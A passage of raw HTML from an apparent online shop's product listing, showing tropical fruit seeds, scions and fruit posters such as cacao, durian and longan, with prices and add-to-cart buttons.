	<a href="https://fruitlovers.com/product/citrus-varieties-poster-99-varieties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/CitrusPosterThumb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CITRUS VARIETIES POSTER, 99 varieties!" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/CitrusPosterThumb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/CitrusPosterThumb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/CitrusPosterThumb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CITRUS VARIETIES POSTER, 99 varieties!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="346" data-product_sku="P007-1-1" aria-label="Add to cart: &ldquo;CITRUS VARIETIES POSTER, 99 varieties!&rdquo;" rel="nofollow" data-success_message="&ldquo;CITRUS VARIETIES POSTER, 99 varieties!&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1635 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/climbing-ylang-ylang-very-fragrant-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ArtabotrysUncinatus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Climbing Ylang Ylang, Very fragrant flowers (Artabotrys uncinatus)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ArtabotrysUncinatus-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtabotrysUncinatus-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtabotrysUncinatus-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Climbing Ylang Ylang, Very fragrant flowers (Artabotrys uncinatus)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.75</bdi></span></span>
</a><a href="https://fruitlovers.com/product/climbing-ylang-ylang-very-fragrant-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1635" data-quantity="1" class="button product_type_simple  " data-product_id="1635" data-product_sku="" aria-label="Add to cart: &ldquo;Climbing Ylang Ylang, Very fragrant flowers (Artabotrys uncinatus)&rdquo;" rel="nofollow" data-success_message="&ldquo;Climbing Ylang Ylang, Very fragrant flowers (Artabotrys uncinatus)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1635" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1414 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/clove/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cloves-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clove (Eugenia aromatica)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cloves-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cloves-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cloves-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Clove (Eugenia aromatica)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/clove/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1414" data-quantity="1" class="button product_type_simple  " data-product_id="1414" data-product_sku="" aria-label="Add to cart: &ldquo;Clove (Eugenia aromatica)&rdquo;" rel="nofollow" data-success_message="&ldquo;Clove (Eugenia aromatica)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1414" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1427 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cocoa-cacao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="248" src="https://fruitlovers.com/wp-content/uploads/2024/06/CacaoPods-300x248.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cocoa, Cacao (Theobroma cacao)" decoding="async" /><h2 class="woocommerce-loop-product__title">Cocoa, Cacao (Theobroma cacao)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cocoa-cacao/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1427" data-quantity="1" class="button product_type_simple  " data-product_id="1427" data-product_sku="" aria-label="Add to cart: &ldquo;Cocoa, Cacao (Theobroma cacao)&rdquo;" rel="nofollow" data-success_message="&ldquo;Cocoa, Cacao (Theobroma cacao)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1427" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1420 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cocoplum-hicaco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/CocoPlum-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cocoplum (Hicaco) (Chrysobalanus icaco)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/CocoPlum-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/CocoPlum-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/CocoPlum-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cocoplum (Hicaco) (Chrysobalanus icaco)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cocoplum-hicaco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1420" data-quantity="1" class="button product_type_simple  " data-product_id="1420" data-product_sku="" aria-label="Add to cart: &ldquo;Cocoplum (Hicaco) (Chrysobalanus icaco)&rdquo;" rel="nofollow" data-success_message="&ldquo;Cocoplum (Hicaco) (Chrysobalanus icaco)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1420" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1438 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cola-nut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ColaNutCrossection-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cola Nut (Cola acuminata)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ColaNutCrossection-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ColaNutCrossection-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ColaNutCrossection-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cola Nut (Cola acuminata)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cola-nut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1438" data-quantity="1" class="button product_type_simple" data-product_id="1438" data-product_sku="" aria-label="Read more about &ldquo;Cola Nut (Cola acuminata)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1438" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1442 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/crown-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/BelluciaGrossularioides-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crown Apple (Bellucia grossularioides)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/BelluciaGrossularioides-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/BelluciaGrossularioides-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/BelluciaGrossularioides-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Crown Apple (Bellucia grossularioides)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/crown-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1442" data-quantity="1" class="button product_type_simple  " data-product_id="1442" data-product_sku="" aria-label="Add to cart: &ldquo;Crown Apple (Bellucia grossularioides)&rdquo;" rel="nofollow" data-success_message="&ldquo;Crown Apple (Bellucia grossularioides)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1442" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-629 status-publish first instock product_cat-jackfruit shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/dang-rasimi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dang Rasimi Jackfruit Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=629" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="629" data-product_sku="" aria-label="Add to cart: &ldquo;Dang Rasimi Jackfruit Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Dang Rasimi Jackfruit Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_629" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1446 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/date-medjool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="225" height="225" src="https://fruitlovers.com/wp-content/uploads/2024/06/images-1-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Date &#039;Medjool&#039; (Phoenix dactylifera var. Medjool)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/images-1-1.jpeg 225w, https://fruitlovers.com/wp-content/uploads/2024/06/images-1-1-150x150.jpeg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/images-1-1-100x100.jpeg 100w" sizes="(max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Date &#8216;Medjool&#8217; (Phoenix dactylifera var. Medjool)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/date-medjool/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1446" data-quantity="1" class="button product_type_simple  " data-product_id="1446" data-product_sku="" aria-label="Add to cart: &ldquo;Date &#039;Medjool&#039; (Phoenix dactylifera var. Medjool)&rdquo;" rel="nofollow" data-success_message="&ldquo;Date &#039;Medjool&#039; (Phoenix dactylifera var. Medjool)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1446" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1450 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/davidson-plum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/DavidsoniaPruriens-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DAVIDSON PLUM (Davidsonia pruriens	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/DavidsoniaPruriens-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/DavidsoniaPruriens-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/DavidsoniaPruriens-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DAVIDSON PLUM (Davidsonia pruriens	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/davidson-plum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1450" data-quantity="1" class="button product_type_simple" data-product_id="1450" data-product_sku="" aria-label="Read more about &ldquo;DAVIDSON PLUM (Davidsonia pruriens	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1450" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-646 status-publish first instock product_cat-longan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/longan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Longan-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond River Longan Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Longan-3-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Longan-3-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Longan-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond River Longan Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="646" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond River Longan Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond River Longan Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_646" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1506 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/diamond-river-longan-special-type-fruits-in-the-tropics/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond River Longan, Special type, fruits in the tropics (Dimocarpus longan)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond River Longan, Special type, fruits in the tropics (Dimocarpus longan)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/diamond-river-longan-special-type-fruits-in-the-tropics/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1506" data-quantity="1" class="button product_type_simple" data-product_id="1506" data-product_sku="" aria-label="Read more about &ldquo;Diamond River Longan, Special type, fruits in the tropics (Dimocarpus longan)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1506" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-685 status-publish last instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/duku-langsat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/DukuLangsat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duku Langsat Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/DukuLangsat-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/DukuLangsat-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/DukuLangsat-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Duku Langsat Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=685" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="685" data-product_sku="" aria-label="Add to cart: &ldquo;Duku Langsat Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Duku Langsat Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_685" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1456 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/durian-sent-to-all-states-except-california/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Durian-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DURIAN sent to all states except California (Durio zybethinus )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Durian-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Durian-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Durian-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DURIAN sent to all states except California (Durio zybethinus )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/durian-sent-to-all-states-except-california/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1456" data-quantity="1" class="button product_type_simple  " data-product_id="1456" data-product_sku="" aria-label="Add to cart: &ldquo;DURIAN sent to all states except California (Durio zybethinus )&rdquo;" rel="nofollow" data-success_message="&ldquo;DURIAN sent to all states except California (Durio zybethinus )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1456" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1509 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/dwarf-mulchi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MulchiDwarfCloseup-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dwarf Mulchi (Plinia salticola	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MulchiDwarfCloseup-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MulchiDwarfCloseup-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MulchiDwarfCloseup-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dwarf Mulchi (Plinia salticola	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/dwarf-mulchi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1509" data-quantity="1" class="button product_type_simple" data-product_id="1509" data-product_sku="" aria-label="Read more about &ldquo;Dwarf Mulchi (Plinia salticola	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1509" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1464 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/eggfruit-canistelphillippine-pointed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/EggfruitPhillippinePointed-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eggfruit (Canistel)&#039;Phillippine Pointed (Pouteria campechiana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/EggfruitPhillippinePointed-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/EggfruitPhillippinePointed-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/EggfruitPhillippinePointed-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Eggfruit (Canistel)&#8217;Phillippine Pointed (Pouteria campechiana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/eggfruit-canistelphillippine-pointed-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1464" data-quantity="1" class="button product_type_simple  " data-product_id="1464" data-product_sku="" aria-label="Add to cart: &ldquo;Eggfruit (Canistel)&#039;Phillippine Pointed (Pouteria campechiana)&rdquo;" rel="nofollow" data-success_message="&ldquo;Eggfruit (Canistel)&#039;Phillippine Pointed (Pouteria campechiana)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1464" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1358 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/engkala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Engkala (Litsea garciae)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Engkala (Litsea garciae)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/engkala/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1358" data-quantity="1" class="button product_type_simple" data-product_id="1358" data-product_sku="" aria-label="Read more about &ldquo;Engkala (Litsea garciae)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1358" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1081 status-publish instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/engkala-litsea-garciae/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Engkala (Litsea garciae) Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Engkala-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Engkala (Litsea garciae) Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1081" data-product_sku="" aria-label="Add to cart: &ldquo;Engkala (Litsea garciae) Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Engkala (Litsea garciae) Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1081" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-359 status-publish last instock product_cat-extra-large-tropical-fruit-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/extra-large-tropical-fruit-poster-new-version-with-163-fruits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/posterthumb2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EXTRA LARGE TROPICAL FRUIT POSTER, NEW VERSION WITH 163 FRUITS! ." decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/posterthumb2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/posterthumb2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/posterthumb2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">EXTRA LARGE TROPICAL FRUIT POSTER, NEW VERSION WITH 163 FRUITS! .</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=359" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="359" data-product_sku="P007-1-1-1-1-1" aria-label="Add to cart: &ldquo;EXTRA LARGE TROPICAL FRUIT POSTER, NEW VERSION WITH 163 FRUITS! .&rdquo;" rel="nofollow" data-success_message="&ldquo;EXTRA LARGE TROPICAL FRUIT POSTER, NEW VERSION WITH 163 FRUITS! .&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_359" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1435 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
